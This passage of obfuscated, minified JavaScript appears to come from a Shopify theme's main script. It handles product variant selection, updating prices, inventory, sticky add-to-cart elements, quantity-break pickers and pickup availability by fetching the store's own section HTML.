_0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.classList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const _0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const _0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/92/assets/main.js.map?v=21054179157073394981764463586
